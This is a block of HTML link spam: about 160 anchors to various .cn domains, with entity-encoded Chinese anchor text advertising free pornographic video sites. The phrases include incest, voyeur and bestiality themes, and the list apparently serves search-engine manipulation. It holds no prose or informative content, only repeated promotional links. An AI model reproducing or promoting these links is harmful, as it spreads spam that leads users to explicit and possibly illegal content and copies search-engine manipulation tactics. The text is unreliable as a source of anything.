<a href="http://ziria.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6A21;&#x7279;&#x4F17;&#x7B79;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://fmue.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://c9706.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://dsn168.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://ewebt.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x70ED;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x4E45;&#x4E45;AV&#x9AD8;&#x6F6E;AV&#x65E0;&#x7801;AV&#x55B7;&#x5439;</a>|
<a href="http://hzjiaxiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://njxglib.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://soarst.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aalq.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1000ee.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nr80.cn" target="_blank">&#x65E5;&#x97E9;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://sieko.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://021stwx.cn" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://efpvgk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://0898mf.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://covr.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://hebnaiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kj161.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://mxaia.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://newhaili.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y0231.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qzw.sd.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://qd998.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://shangniao.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sleepproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://orcjyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xujiaxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x957F;&#x817F;&#x4E1D;&#x889C;av&#x5929;&#x5802;</a>|
<a href="http://syaqw.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://eesss.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://678fly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hadeo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xianu.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://sjacc.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://look521.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://panrou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ruleng.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wuai77.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zcljyk.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://onemining.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://bailie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://efnl.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://admin286.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://langara.net.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://yujiazhiyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://rs68.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cnshunda.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;|&#x4E2D;&#x6587;</a>|
<a href="http://wxjinhong.cn" target="_blank">&#x6210;av&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://holybox.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://lijingduo.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://niansan.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hh130.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x719F;&#x5987;av</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3xit.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://dubagw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://vfru.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x9ED1;a
99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiangzhuge.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dabeichuan.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://jeqv.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://shhyahrjyy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://in0514.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x719F;&#x5973;&#x641E;b&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://iuctt.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
